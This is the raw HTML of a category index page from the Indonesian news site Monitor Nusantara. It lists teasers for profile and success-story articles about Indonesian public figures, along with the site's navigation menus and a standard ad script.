	<li id="menu-item-44260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44260"><a href="https://monitornusantara.com/category/m-lampung/" class="menu-image-title-after"><span class="menu-image-title-after menu-image-title">M-LAMPUNG</span></a></li>
</ul>
</li>
<li id="menu-item-36672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36672"><a href="https://monitornusantara.com/category/m-hukum/" class="menu-image-title-after"><span class="menu-image-title-after menu-image-title">M-HUKUM</span></a>
<ul class="sub-menu">
	<li id="menu-item-36673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36673"><a href="https://monitornusantara.com/category/m-kriminal/" class="menu-image-title-after"><span class="menu-image-title-after menu-image-title">M-KRIMINAL</span></a></li>
</ul>
</li>
<li id="menu-item-33782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-33782"><a href="https://monitornusantara.com/category/m-gaya-hidup/" class="menu-image-title-after"><span class="menu-image-title-after menu-image-title">M-GAYA HIDUP</span></a>
<ul class="sub-menu">
	<li id="menu-item-30954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30954"><a href="https://monitornusantara.com/category/m-infotainment/" class="menu-image-title-after"><span class="menu-image-title-after menu-image-title">M-INFOTAINMENT</span></a></li>
	<li id="menu-item-30895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30895"><a href="https://monitornusantara.com/category/monitor-sehat/" class="menu-image-title-after"><span class="menu-image-title-after menu-image-title">M-SEHAT</span></a></li>
	<li id="menu-item-30896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30896"><a href="https://monitornusantara.com/category/monitor-cantik/" class="menu-image-title-after"><span class="menu-image-title-after menu-image-title">M-CANTIK</span></a></li>
	<li id="menu-item-36674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36674"><a href="https://monitornusantara.com/category/m-otomotif/" class="menu-image-title-after"><span class="menu-image-title-after menu-image-title">M-OTOMOTIF</span></a></li>
	<li id="menu-item-47786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47786"><a href="https://monitornusantara.com/category/info-hobi/" class="menu-image-title-after"><span class="menu-image-title-after menu-image-title">INFO HOBI</span></a></li>
</ul>
</li>
<li id="menu-item-30928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30928"><a href="https://monitornusantara.com/category/monitor-sport/" class="menu-image-title-after"><span class="menu-image-title-after menu-image-title">M-SPORT</span></a>
<ul class="sub-menu">
	<li id="menu-item-33792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33792"><a href="https://monitornusantara.com/category/m-sepak-bola/" class="menu-image-title-after"><span class="menu-image-title-after menu-image-title">M-SEPAK BOLA</span></a></li>
</ul>
</li>
<li id="menu-item-30897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30897"><a href="https://monitornusantara.com/category/monitor-sains/" class="menu-image-title-after"><span class="menu-image-title-after menu-image-title">M-SAINS</span></a></li>
</ul></nav>		</div>
	</div>
</nav>
	<div class="billboard">
		<div class="container">
		<div class="widget_text widget"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3657434470722350"
     crossorigin="anonymous"></script></div></div>		</div>
	</div>
<main class="main">
	<div class="container">
		<div class="main-row">
			<div class="content">
								<div class="widget headline"><div class="widget-header"><h3 class="widget-title">SUCCES STORIES</h3></div><div class="headline-big">
									<div class="headline-item">
										<div class="headline-image media-image"><img width="720" height="500" src="https://monitornusantara.com/wp-content/uploads/2025/11/IMG_20251125_162116-720x500.avif" class="attachment-image_740_500 size-image_740_500 not-transparent wp-post-image" alt="Koesno Wibowo Pemanjat Hotel Yamato, Jago jotos dan pelaku perobek bendera Belanda" title="Koesno Wibowo Pemanjat Hotel Yamato, Jago jotos dan pelaku perobek bendera Belanda" decoding="async" fetchpriority="high" data-has-transparency="false" data-dominant-color="7c7776" style="--dominant-color: #7c7776;" />
										</div>
										<div class="headline-text">
										<h2><a href="https://monitornusantara.com/koesno-wibowo-pemanjat-hotel-yamato-jago-jotos-dan-pelaku-perobek-bendera-belanda/" class="media-title">Koesno Wibowo Pemanjat Hotel Yamato, Jago jotos dan pelaku perobek bendera Belanda</a></h2>
										<div class="headline-date">2 bulan yang lalu</div>
										</div>
									</div>
								
									<div class="headline-item">
										<div class="headline-image media-image"><img width="740" height="500" src="https://monitornusantara.com/wp-content/uploads/2024/09/Bambang-Irwanto-Buku-740x500.avif" class="attachment-image_740_500 size-image_740_500 not-transparent wp-post-image" alt="Buku &#8220;Naval Diplomacy dan Peace Keeping Operation&#8221; Karya Laksda Bambang Irwanto, Ini Resensi Asri Hadi" title="Buku &#8220;Naval Diplomacy dan Peace Keeping Operation&#8221; Karya Laksda Bambang Irwanto, Ini Resensi Asri Hadi" decoding="async" srcset="https://monitornusantara.com/wp-content/uploads/2024/09/Bambang-Irwanto-Buku-740x500.avif 740w, https://monitornusantara.com/wp-content/uploads/2024/09/Bambang-Irwanto-Buku-24x17.avif 24w, https://monitornusantara.com/wp-content/uploads/2024/09/Bambang-Irwanto-Buku-36x25.avif 36w" sizes="(max-width: 740px) 100vw, 740px" data-has-transparency="false" data-dominant-color="6d6d73" style="--dominant-color: #6d6d73;" />
										</div>
										<div class="headline-text">
										<h2><a href="https://monitornusantara.com/buku-naval-diplomacy-dan-peace-keeping-operation-karya-laksda-bambang-irwanto-ini-resensi-asri-hadi/" class="media-title">Buku &#8220;Naval Diplomacy dan Peace Keeping Operation&#8221; Karya Laksda Bambang Irwanto, Ini Resensi Asri Hadi</a></h2>
										<div class="headline-date">1 tahun yang lalu</div>
										</div>
									</div>
								
									<div class="headline-item">
										<div class="headline-image media-image"><img width="740" height="500" src="https://monitornusantara.com/wp-content/uploads/2024/06/Wirda-Mansur-2-740x500.avif" class="attachment-image_740_500 size-image_740_500 not-transparent wp-post-image" alt="Wow Anak Ustadz Yusuf Mansyur Naik Haji Undangan Raja Salman, Ga Perlu Antri" title="Wow Anak Ustadz Yusuf Mansyur Naik Haji Undangan Raja Salman, Ga Perlu Antri" decoding="async" loading="lazy" srcset="https://monitornusantara.com/wp-content/uploads/2024/06/Wirda-Mansur-2-740x500.avif 740w, https://monitornusantara.com/wp-content/uploads/2024/06/Wirda-Mansur-2-24x15.avif 24w, https://monitornusantara.com/wp-content/uploads/2024/06/Wirda-Mansur-2-36x23.avif 36w" sizes="auto, (max-width: 740px) 100vw, 740px" data-has-transparency="false" data-dominant-color="7f7570" style="--dominant-color: #7f7570;" />
										</div>
										<div class="headline-text">
										<h2><a href="https://monitornusantara.com/wow-anak-ustadz-yusuf-mansyur-naik-haji-undangan-raja-salman-ga-perlu-antri/" class="media-title">Wow Anak Ustadz Yusuf Mansyur Naik Haji Undangan Raja Salman, Ga Perlu Antri</a></h2>
										<div class="headline-date">2 tahun yang lalu</div>
										</div>
									</div>
								
									<div class="headline-item">
										<div class="headline-image media-image"><img width="740" height="494" src="https://monitornusantara.com/wp-content/uploads/2023/10/Gibran-Rakabuming.jpg" class="attachment-image_740_500 size-image_740_500 wp-post-image" alt="Strategi Menawan Pilih Gibran" title="Strategi Menawan Pilih Gibran" decoding="async" loading="lazy" srcset="https://monitornusantara.com/wp-content/uploads/2023/10/Gibran-Rakabuming.jpg 1000w, https://monitornusantara.com/wp-content/uploads/2023/10/Gibran-Rakabuming-768x512.jpg 768w" sizes="auto, (max-width: 740px) 100vw, 740px" />
										</div>
										<div class="headline-text">
										<h2><a href="https://monitornusantara.com/strategi-menawan-pilih-gibran/" class="media-title">Strategi Menawan Pilih Gibran</a></h2>
										<div class="headline-date">2 tahun yang lalu</div>
										</div>
									</div>
								</div><div class="headline-small"><div class="headline-item">
									<div class="headline-image media-image"><img width="227" height="151" src="https://monitornusantara.com/wp-content/uploads/2025/11/IMG_20251125_162116-227x151.avif" class="attachment-image_227_151 size-image_227_151 not-transparent wp-post-image" alt="Koesno Wibowo Pemanjat Hotel Yamato, Jago jotos dan pelaku perobek bendera Belanda" title="Koesno Wibowo Pemanjat Hotel Yamato, Jago jotos dan pelaku perobek bendera Belanda" decoding="async" data-has-transparency="false" data-dominant-color="7c7776" style="--dominant-color: #7c7776;" />
									</div>
									<div class="headline-text">
										<h2>
											<a href="https://monitornusantara.com/koesno-wibowo-pemanjat-hotel-yamato-jago-jotos-dan-pelaku-perobek-bendera-belanda/" class="media-title">Koesno Wibowo Pemanjat Hotel Yamato, Jago jotos dan pelaku perobek bendera Belanda</a>
										</h2>
									</div>
								</div><div class="headline-item">
									<div class="headline-image media-image"><img width="227" height="151" src="https://monitornusantara.com/wp-content/uploads/2024/09/Bambang-Irwanto-Buku-227x151.avif" class="attachment-image_227_151 size-image_227_151 not-transparent wp-post-image" alt="Buku &#8220;Naval Diplomacy dan Peace Keeping Operation&#8221; Karya Laksda Bambang Irwanto, Ini Resensi Asri Hadi" title="Buku &#8220;Naval Diplomacy dan Peace Keeping Operation&#8221; Karya Laksda Bambang Irwanto, Ini Resensi Asri Hadi" decoding="async" loading="lazy" srcset="https://monitornusantara.com/wp-content/uploads/2024/09/Bambang-Irwanto-Buku-227x151.avif 227w, https://monitornusantara.com/wp-content/uploads/2024/09/Bambang-Irwanto-Buku-24x17.avif 24w, https://monitornusantara.com/wp-content/uploads/2024/09/Bambang-Irwanto-Buku-36x25.avif 36w" sizes="auto, (max-width: 227px) 100vw, 227px" data-has-transparency="false" data-dominant-color="6d6d73" style="--dominant-color: #6d6d73;" />
									</div>
									<div class="headline-text">
										<h2>
											<a href="https://monitornusantara.com/buku-naval-diplomacy-dan-peace-keeping-operation-karya-laksda-bambang-irwanto-ini-resensi-asri-hadi/" class="media-title">Buku &#8220;Naval Diplomacy dan Peace Keeping Operation&#8221; Karya Laksda Bambang Irwanto, Ini Resensi Asri Hadi</a>
										</h2>
									</div>
								</div><div class="headline-item">
									<div class="headline-image media-image"><img width="227" height="151" src="https://monitornusantara.com/wp-content/uploads/2024/06/Wirda-Mansur-2-227x151.avif" class="attachment-image_227_151 size-image_227_151 not-transparent wp-post-image" alt="Wow Anak Ustadz Yusuf Mansyur Naik Haji Undangan Raja Salman, Ga Perlu Antri" title="Wow Anak Ustadz Yusuf Mansyur Naik Haji Undangan Raja Salman, Ga Perlu Antri" decoding="async" loading="lazy" srcset="https://monitornusantara.com/wp-content/uploads/2024/06/Wirda-Mansur-2-227x151.avif 227w, https://monitornusantara.com/wp-content/uploads/2024/06/Wirda-Mansur-2-24x15.avif 24w, https://monitornusantara.com/wp-content/uploads/2024/06/Wirda-Mansur-2-36x23.avif 36w" sizes="auto, (max-width: 227px) 100vw, 227px" data-has-transparency="false" data-dominant-color="7f7570" style="--dominant-color: #7f7570;" />
									</div>
									<div class="headline-text">
										<h2>
											<a href="https://monitornusantara.com/wow-anak-ustadz-yusuf-mansyur-naik-haji-undangan-raja-salman-ga-perlu-antri/" class="media-title">Wow Anak Ustadz Yusuf Mansyur Naik Haji Undangan Raja Salman, Ga Perlu Antri</a>
										</h2>
									</div>
								</div><div class="headline-item">
									<div class="headline-image media-image"><img width="227" height="151" src="https://monitornusantara.com/wp-content/uploads/2023/10/Gibran-Rakabuming.jpg" class="attachment-image_227_151 size-image_227_151 wp-post-image" alt="Strategi Menawan Pilih Gibran" title="Strategi Menawan Pilih Gibran" decoding="async" loading="lazy" srcset="https://monitornusantara.com/wp-content/uploads/2023/10/Gibran-Rakabuming.jpg 1000w, https://monitornusantara.com/wp-content/uploads/2023/10/Gibran-Rakabuming-768x512.jpg 768w" sizes="auto, (max-width: 227px) 100vw, 227px" />
									</div>
									<div class="headline-text">
										<h2>
											<a href="https://monitornusantara.com/strategi-menawan-pilih-gibran/" class="media-title">Strategi Menawan Pilih Gibran</a>
										</h2>
									</div>
								</div></div></div>						<div class="widget indeks">
							<div class="widget-content">
								<div class="indeks-item media">
									<div class="indeks-image media-image">
										<img width="227" height="128" src="https://monitornusantara.com/wp-content/uploads/2023/10/Mahfud-MD.jpg" class="attachment-image_227_151 size-image_227_151 wp-post-image" alt="Siapa Mahfud MD? Ia Sosok Bernyali dan Bicara Apa Adanya" title="Siapa Mahfud MD? Ia Sosok Bernyali dan Bicara Apa Adanya" decoding="async" loading="lazy" srcset="https://monitornusantara.com/wp-content/uploads/2023/10/Mahfud-MD.jpg 1000w, https://monitornusantara.com/wp-content/uploads/2023/10/Mahfud-MD-400x225.jpg 400w, https://monitornusantara.com/wp-content/uploads/2023/10/Mahfud-MD-768x432.jpg 768w, https://monitornusantara.com/wp-content/uploads/2023/10/Mahfud-MD-250x140.jpg 250w" sizes="auto, (max-width: 227px) 100vw, 227px" />
									</div>
									<div class="indeks-text">
										<h2>
											<a href="https://monitornusantara.com/siapa-mahfud-md-ia-sosok-bernyali-dan-bicara-apa-adanya/" class="media-title">Siapa Mahfud MD? Ia Sosok Bernyali dan Bicara Apa Adanya
											</a>
										</h2>
										<div class="indeks-meta"><div class="indeks-category">Headline</div><div class="indeks-date">2 tahun yang lalu</div>
										</div>
									</div>
								</div><div class="indeks-item media">
									<div class="indeks-image media-image">
										<img width="227" height="137" src="https://monitornusantara.com/wp-content/uploads/2023/08/IMG-20230827-WA0098.jpg" class="attachment-image_227_151 size-image_227_151 wp-post-image" alt="Kebakaran pada Tengah Malam, 14 Orang Terluka,  Di Asrama Bougenvile BBPMP Jatim." title="Kebakaran pada Tengah Malam, 14 Orang Terluka,  Di Asrama Bougenvile BBPMP Jatim." decoding="async" loading="lazy" />
									</div>
									<div class="indeks-text">
										<h2>
											<a href="https://monitornusantara.com/kebakaran-pada-tengah-malam-14-orang-terluka-di-asrama-bougenvile-bbpmp-jatim/" class="media-title">Kebakaran pada Tengah Malam, 14 Orang Terluka,  Di Asrama Bougenvile BBPMP Jatim.
											</a>
										</h2>
										<div class="indeks-meta"><div class="indeks-category">Headline</div><div class="indeks-date">2 tahun yang lalu</div>
										</div>
									</div>
								</div><div class="indeks-item media">
									<div class="indeks-image media-image">
										<img width="227" height="127" src="https://monitornusantara.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-04-at-14.15.46.jpeg" class="attachment-image_227_151 size-image_227_151 wp-post-image" alt="Catatan Kinerja Polri Akhir Tahun 2022:&#8221;POLRI Lolos Dari Lubang Jarum”" title="Catatan Kinerja Polri Akhir Tahun 2022:&#8221;POLRI Lolos Dari Lubang Jarum”" decoding="async" loading="lazy" srcset="https://monitornusantara.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-04-at-14.15.46.jpeg 800w, https://monitornusantara.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-04-at-14.15.46-400x225.jpeg 400w, https://monitornusantara.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-04-at-14.15.46-768x431.jpeg 768w, https://monitornusantara.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-04-at-14.15.46-250x140.jpeg 250w" sizes="auto, (max-width: 227px) 100vw, 227px" />
									</div>
									<div class="indeks-text">
										<h2>
											<a href="https://monitornusantara.com/catatan-kinerja-polri-akhir-tahun-2022-polri-lolos-dari-lubang-jarum/" class="media-title">Catatan Kinerja Polri Akhir Tahun 2022:&#8221;POLRI Lolos Dari Lubang Jarum”
											</a>
										</h2>
										<div class="indeks-meta"><div class="indeks-category">SUCCES STORIES</div><div class="indeks-date">3 tahun yang lalu</div>
										</div>
									</div>
								</div><div class="indeks-item media">
									<div class="indeks-image media-image">
										<img width="195" height="151" src="https://monitornusantara.com/wp-content/uploads/2022/11/Asri-Hadi-bersama-tim-mengunjungi-Nyoman-Nuarta.jpeg" class="attachment-image_227_151 size-image_227_151 wp-post-image" alt="Asri Hadi Bertemu Nyoman Nuarta Perancang Ibukota Nusantara, Dapat Banyak Info, Ini.." title="Asri Hadi Bertemu Nyoman Nuarta Perancang Ibukota Nusantara, Dapat Banyak Info, Ini.." decoding="async" loading="lazy" srcset="https://monitornusantara.com/wp-content/uploads/2022/11/Asri-Hadi-bersama-tim-mengunjungi-Nyoman-Nuarta.jpeg 1600w, https://monitornusantara.com/wp-content/uploads/2022/11/Asri-Hadi-bersama-tim-mengunjungi-Nyoman-Nuarta-768x594.jpeg 768w, https://monitornusantara.com/wp-content/uploads/2022/11/Asri-Hadi-bersama-tim-mengunjungi-Nyoman-Nuarta-1536x1188.jpeg 1536w" sizes="auto, (max-width: 195px) 100vw, 195px" />
									</div>
									<div class="indeks-text">
										<h2>
											<a href="https://monitornusantara.com/asri-hadi-bertemu-nyoman-nuarta-perancang-ibukota-nusantara-dapat-banyak-info-ini/" class="media-title">Asri Hadi Bertemu Nyoman Nuarta Perancang Ibukota Nusantara, Dapat Banyak Info, Ini..
											</a>
										</h2>
										<div class="indeks-meta"><div class="indeks-category">Headline</div><div class="indeks-date">3 tahun yang lalu</div>
										</div>
									</div>
								</div><div class="indeks-item media">
									<div class="indeks-image media-image">
										<img width="211" height="151" src="https://monitornusantara.com/wp-content/uploads/2022/11/Asri-Hadi-dan-Hadi-Tjahjanto.jpeg" class="attachment-image_227_151 size-image_227_151 wp-post-image" alt="Hari ini Ultah Kepala BPN Hadi Tjahjanto Dapat Ucapan Selamat dari Sahabat Dekatnya Asri Hadi" title="Hari ini Ultah Kepala BPN Hadi Tjahjanto Dapat Ucapan Selamat dari Sahabat Dekatnya Asri Hadi" decoding="async" loading="lazy" />
									</div>
									<div class="indeks-text">
										<h2>
											<a href="https://monitornusantara.com/hari-ini-ultah-kepala-bpn-hadi-tjahjanto-dapat-ucapan-selamat-dari-sahabat-dekatnya-asri-hadi/" class="media-title">Hari ini Ultah Kepala BPN Hadi Tjahjanto Dapat Ucapan Selamat dari Sahabat Dekatnya Asri Hadi
											</a>
										</h2>
										<div class="indeks-meta"><div class="indeks-category">Headline</div><div class="indeks-date">3 tahun yang lalu</div>
										</div>
									</div>
								</div><div class="indeks-item media">
									<div class="indeks-image media-image">
										<img width="227" height="148" src="https://monitornusantara.com/wp-content/uploads/2022/09/Budi-Rahardjo.jpg" class="attachment-image_227_151 size-image_227_151 wp-post-image" alt="Budi Rahardjo Bantu Ratusan Tokoh Branding Diri di Media" title="Budi Rahardjo Bantu Ratusan Tokoh Branding Diri di Media" decoding="async" loading="lazy" srcset="https://monitornusantara.com/wp-content/uploads/2022/09/Budi-Rahardjo.jpg 800w, https://monitornusantara.com/wp-content/uploads/2022/09/Budi-Rahardjo-768x502.jpg 768w" sizes="auto, (max-width: 227px) 100vw, 227px" />
									</div>
									<div class="indeks-text">
										<h2>
											<a href="https://monitornusantara.com/budi-rahardjo-bantu-ratusan-tokoh-branding-diri-di-media/" class="media-title">Budi Rahardjo Bantu Ratusan Tokoh Branding Diri di Media
											</a>
										</h2>
										<div class="indeks-meta"><div class="indeks-category">Headline</div><div class="indeks-date">3 tahun yang lalu</div>
										</div>
									</div>
								</div><div class="indeks-item media">
									<div class="indeks-image media-image">
										<img width="219" height="151" src="https://monitornusantara.com/wp-content/uploads/2022/08/Saat-menghadiri-acara-penganugerahan-gelar-adat-Melayu-Jambi-ini-tanpa-disengaja-Asri-Hadi-bertemu-dengan-Benny-Irwan..jpeg" class="attachment-image_227_151 size-image_227_151 wp-post-image" alt="Hadiri Penganugerahan Gelar Adat Melayu Jambi Asri Hadi Tak Disangka Bertemu Benny Irwan Kapuspen Kemendagri" title="Hadiri Penganugerahan Gelar Adat Melayu Jambi Asri Hadi Tak Disangka Bertemu Benny Irwan Kapuspen Kemendagri" decoding="async" loading="lazy" srcset="https://monitornusantara.com/wp-content/uploads/2022/08/Saat-menghadiri-acara-penganugerahan-gelar-adat-Melayu-Jambi-ini-tanpa-disengaja-Asri-Hadi-bertemu-dengan-Benny-Irwan..jpeg 962w, https://monitornusantara.com/wp-content/uploads/2022/08/Saat-menghadiri-acara-penganugerahan-gelar-adat-Melayu-Jambi-ini-tanpa-disengaja-Asri-Hadi-bertemu-dengan-Benny-Irwan.-768x529.jpeg 768w, https://monitornusantara.com/wp-content/uploads/2022/08/Saat-menghadiri-acara-penganugerahan-gelar-adat-Melayu-Jambi-ini-tanpa-disengaja-Asri-Hadi-bertemu-dengan-Benny-Irwan.-664x458.jpeg 664w" sizes="auto, (max-width: 219px) 100vw, 219px" />
									</div>
									<div class="indeks-text">
										<h2>
											<a href="https://monitornusantara.com/hadiri-penganugerahan-gelar-adat-melayu-jambi-asri-hadi-tak-disangka-bertemu-benny-irwan-kapuspen-kemendagri/" class="media-title">Hadiri Penganugerahan Gelar Adat Melayu Jambi Asri Hadi Tak Disangka Bertemu Benny Irwan Kapuspen Kemendagri
											</a>
										</h2>
										<div class="indeks-meta"><div class="indeks-category">Headline</div><div class="indeks-date">3 tahun yang lalu</div>
										</div>
									</div>
								</div><div class="indeks-item media">
									<div class="indeks-image media-image">
										<img width="227" height="128" src="https://monitornusantara.com/wp-content/uploads/2022/08/Bernhard-Rondonuwu-Alumni-IPDN-yang-Dilantik-Jadi-Pj-Bupati-Maybrat-Papua-Barat-1.jpeg" class="attachment-image_227_151 size-image_227_151 wp-post-image" alt="Alumni IPDN Bernhard Rondonuwu Jadi Pj Bupati Maybrat Papua Barat, Sosok Pemimpin Masa Depan" title="Alumni IPDN Bernhard Rondonuwu Jadi Pj Bupati Maybrat Papua Barat, Sosok Pemimpin Masa Depan" decoding="async" loading="lazy" srcset="https://monitornusantara.com/wp-content/uploads/2022/08/Bernhard-Rondonuwu-Alumni-IPDN-yang-Dilantik-Jadi-Pj-Bupati-Maybrat-Papua-Barat-1.jpeg 1280w, https://monitornusantara.com/wp-content/uploads/2022/08/Bernhard-Rondonuwu-Alumni-IPDN-yang-Dilantik-Jadi-Pj-Bupati-Maybrat-Papua-Barat-1-400x225.jpeg 400w, https://monitornusantara.com/wp-content/uploads/2022/08/Bernhard-Rondonuwu-Alumni-IPDN-yang-Dilantik-Jadi-Pj-Bupati-Maybrat-Papua-Barat-1-768x432.jpeg 768w, https://monitornusantara.com/wp-content/uploads/2022/08/Bernhard-Rondonuwu-Alumni-IPDN-yang-Dilantik-Jadi-Pj-Bupati-Maybrat-Papua-Barat-1-500x280.jpeg 500w, https://monitornusantara.com/wp-content/uploads/2022/08/Bernhard-Rondonuwu-Alumni-IPDN-yang-Dilantik-Jadi-Pj-Bupati-Maybrat-Papua-Barat-1-272x153.jpeg 272w, https://monitornusantara.com/wp-content/uploads/2022/08/Bernhard-Rondonuwu-Alumni-IPDN-yang-Dilantik-Jadi-Pj-Bupati-Maybrat-Papua-Barat-1-750x420.jpeg 750w, https://monitornusantara.com/wp-content/uploads/2022/08/Bernhard-Rondonuwu-Alumni-IPDN-yang-Dilantik-Jadi-Pj-Bupati-Maybrat-Papua-Barat-1-664x374.jpeg 664w, https://monitornusantara.com/wp-content/uploads/2022/08/Bernhard-Rondonuwu-Alumni-IPDN-yang-Dilantik-Jadi-Pj-Bupati-Maybrat-Papua-Barat-1-990x557.jpeg 990w, https://monitornusantara.com/wp-content/uploads/2022/08/Bernhard-Rondonuwu-Alumni-IPDN-yang-Dilantik-Jadi-Pj-Bupati-Maybrat-Papua-Barat-1-250x140.jpeg 250w" sizes="auto, (max-width: 227px) 100vw, 227px" />
									</div>
									<div class="indeks-text">
										<h2>
											<a href="https://monitornusantara.com/alumni-ipdn-bernhard-rondonuwu-jadi-pj-bupati-maybrat-papua-barat-sosok-pemimpin-masa-depan/" class="media-title">Alumni IPDN Bernhard Rondonuwu Jadi Pj Bupati Maybrat Papua Barat, Sosok Pemimpin Masa Depan
											</a>
										</h2>
										<div class="indeks-meta"><div class="indeks-category">Headline</div><div class="indeks-date">3 tahun yang lalu</div>
										</div>
									</div>
								</div><div class="indeks-item media">
									<div class="indeks-image media-image">
										<img width="201" height="151" src="https://monitornusantara.com/wp-content/uploads/2022/08/Alfascadieno-Akbar-Fatoni-Inspirasi-dan-Kisah-Sukses-Alumni-Pesantren-dan-Hafidz-Quran-Masuk-IPDN.jpeg" class="attachment-image_227_151 size-image_227_151 wp-post-image" alt="Alfascadieno Akbar Fatoni, Inspirasi dan Kisah Sukses Alumni Pesantren dan Hafidz Qur&#8217;an Masuk IPDN" title="Alfascadieno Akbar Fatoni, Inspirasi dan Kisah Sukses Alumni Pesantren dan Hafidz Qur&#8217;an Masuk IPDN" decoding="async" loading="lazy" srcset="https://monitornusantara.com/wp-content/uploads/2022/08/Alfascadieno-Akbar-Fatoni-Inspirasi-dan-Kisah-Sukses-Alumni-Pesantren-dan-Hafidz-Quran-Masuk-IPDN.jpeg 1600w, https://monitornusantara.com/wp-content/uploads/2022/08/Alfascadieno-Akbar-Fatoni-Inspirasi-dan-Kisah-Sukses-Alumni-Pesantren-dan-Hafidz-Quran-Masuk-IPDN-100x75.jpeg 100w, https://monitornusantara.com/wp-content/uploads/2022/08/Alfascadieno-Akbar-Fatoni-Inspirasi-dan-Kisah-Sukses-Alumni-Pesantren-dan-Hafidz-Quran-Masuk-IPDN-768x577.jpeg 768w, https://monitornusantara.com/wp-content/uploads/2022/08/Alfascadieno-Akbar-Fatoni-Inspirasi-dan-Kisah-Sukses-Alumni-Pesantren-dan-Hafidz-Quran-Masuk-IPDN-1536x1154.jpeg 1536w, https://monitornusantara.com/wp-content/uploads/2022/08/Alfascadieno-Akbar-Fatoni-Inspirasi-dan-Kisah-Sukses-Alumni-Pesantren-dan-Hafidz-Quran-Masuk-IPDN-664x499.jpeg 664w, https://monitornusantara.com/wp-content/uploads/2022/08/Alfascadieno-Akbar-Fatoni-Inspirasi-dan-Kisah-Sukses-Alumni-Pesantren-dan-Hafidz-Quran-Masuk-IPDN-990x744.jpeg 990w, https://monitornusantara.com/wp-content/uploads/2022/08/Alfascadieno-Akbar-Fatoni-Inspirasi-dan-Kisah-Sukses-Alumni-Pesantren-dan-Hafidz-Quran-Masuk-IPDN-321x240.jpeg 321w, https://monitornusantara.com/wp-content/uploads/2022/08/Alfascadieno-Akbar-Fatoni-Inspirasi-dan-Kisah-Sukses-Alumni-Pesantren-dan-Hafidz-Quran-Masuk-IPDN-370x280.jpeg 370w" sizes="auto, (max-width: 201px) 100vw, 201px" />
									</div>
									<div class="indeks-text">
										<h2>
											<a href="https://monitornusantara.com/alfascadieno-akbar-fatoni-inspirasi-dan-kisah-sukses-alumni-pesantren-dan-hafidz-quran-masuk-ipdn/" class="media-title">Alfascadieno Akbar Fatoni, Inspirasi dan Kisah Sukses Alumni Pesantren dan Hafidz Qur&#8217;an Masuk IPDN
											</a>
										</h2>
										<div class="indeks-meta"><div class="indeks-category">Headline</div><div class="indeks-date">3 tahun yang lalu</div>
										</div>
									</div>
								</div><div class="indeks-item media">
									<div class="indeks-image media-image">
										<img width="222" height="151" src="https://monitornusantara.com/wp-content/uploads/2022/08/IMG-20211110-WA0231-1-800x543-1.jpg" class="attachment-image_227_151 size-image_227_151 wp-post-image" alt="Sikap Mental Positif Seorang Mayor Inf. (Purn.) H. Agus Harimurti Yudhoyono, M.Sc., M.P.A., M.A." title="Sikap Mental Positif Seorang Mayor Inf. (Purn.) H. Agus Harimurti Yudhoyono, M.Sc., M.P.A., M.A." decoding="async" loading="lazy" srcset="https://monitornusantara.com/wp-content/uploads/2022/08/IMG-20211110-WA0231-1-800x543-1.jpg 800w, https://monitornusantara.com/wp-content/uploads/2022/08/IMG-20211110-WA0231-1-800x543-1-768x521.jpg 768w, https://monitornusantara.com/wp-content/uploads/2022/08/IMG-20211110-WA0231-1-800x543-1-664x451.jpg 664w" sizes="auto, (max-width: 222px) 100vw, 222px" />
									</div>
									<div class="indeks-text">
										<h2>
											<a href="https://monitornusantara.com/sikap-mental-positif-seorang-mayor-inf-purn-h-agus-harimurti-yudhoyono-m-sc-m-p-a-m-a/" class="media-title">Sikap Mental Positif Seorang Mayor Inf. (Purn.) H. Agus Harimurti Yudhoyono, M.Sc., M.P.A., M.A.
											</a>
										</h2>
										<div class="indeks-meta"><div class="indeks-category">Headline</div><div class="indeks-date">3 tahun yang lalu</div>
										</div>
									</div>
								</div><div class="indeks-item media">
									<div class="indeks-image media-image">
										<img width="100" height="151" src="https://monitornusantara.com/wp-content/uploads/2022/08/IMG-20220802-WA0007.jpg" class="attachment-image_227_151 size-image_227_151 wp-post-image" alt="Mengenal Dedi Sutanto SH MH CLA, Mimpi Pengacara Muda Dari Desa Sukses Menaklukan Ibukota" title="Mengenal Dedi Sutanto SH MH CLA, Mimpi Pengacara Muda Dari Desa Sukses Menaklukan Ibukota" decoding="async" loading="lazy" srcset="https://monitornusantara.com/wp-content/uploads/2022/08/IMG-20220802-WA0007.jpg 774w, https://monitornusantara.com/wp-content/uploads/2022/08/IMG-20220802-WA0007-768x1160.jpg 768w, https://monitornusantara.com/wp-content/uploads/2022/08/IMG-20220802-WA0007-664x1003.jpg 664w, https://monitornusantara.com/wp-content/uploads/2022/08/IMG-20220802-WA0007-12x17.jpg 12w" sizes="auto, (max-width: 100px) 100vw, 100px" />
									</div>
									<div class="indeks-text">
										<h2>
											<a href="https://monitornusantara.com/mengenal-dedi-sutanto-sh-mh-cla-mimpi-pengacara-muda-dari-desa-sukses-menaklukan-ibukota/" class="media-title">Mengenal Dedi Sutanto SH MH CLA, Mimpi Pengacara Muda Dari Desa Sukses Menaklukan Ibukota
											</a>
										</h2>
										<div class="indeks-meta"><div class="indeks-category">SUCCES STORIES</div><div class="indeks-date">3 tahun yang lalu</div>
										</div>
									</div>
								</div>							</div>
													<div class="widget-pagination">
								<div class="pagination-box">
									<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://monitornusantara.com/category/monitor-tokoh/page/2/">2</a>
<a class="next page-numbers" href="https://monitornusantara.com/category/monitor-tokoh/page/2/">&raquo;</a>								</div>
							</div>
												</div>
